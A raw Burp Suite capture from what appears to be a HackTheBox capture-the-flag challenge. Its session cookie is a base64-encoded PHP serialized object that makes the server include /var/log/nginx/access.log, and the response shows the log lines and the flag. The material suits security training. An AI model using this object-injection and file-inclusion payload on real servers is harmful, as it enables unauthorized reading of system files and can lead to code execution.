 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 165.232.98.94:30318
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : PHPSESSID =
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxv
ZyI7fQ==
9 Upgrade-Insecure-Requests : 1
10
11
Response
Pretty Raw Hex Render
\n
38 165.232.98.94 - 200 "GET /static/images/aircraft.svg HTTP/1.1"
"http://165.232.98.94:30318/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0"
39 165.232.98.94 - 200 "GET /static/images/ryan5.png HTTP/1.1"
"http://165.232.98.94:30318/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0"
40 165.232.98.94 - 200 "GET /static/images/ryan6.png HTTP/1.1"
"http://165.232.98.94:30318/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0"
41 165.232.98.94 - 200 "GET /static/images/ryan4.png HTTP/1.1"
"http://165.232.98.94:30318/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0"
42 165.232.98.94 - 200 "GET /static/images/twitter.svg HTTP/1.1"
"http://165.232.98.94:30318/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0"
43 165.232.98.94 - 200 "GET /static/images/facebook.svg HTTP/1.1"
"http://165.232.98.94:30318/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0"
44 165.232.98.94 - 200 "GET /static/images/favicon.ico HTTP/1.1"
"http://165.232.98.94:30318/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0"
45 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
46 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
47 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
48 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
49 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
50 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
51 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
52 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
53 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
54 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0"
55 165.232.98.94 - 200 "GET / HTTP/1.1" "-" "HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
56 "
57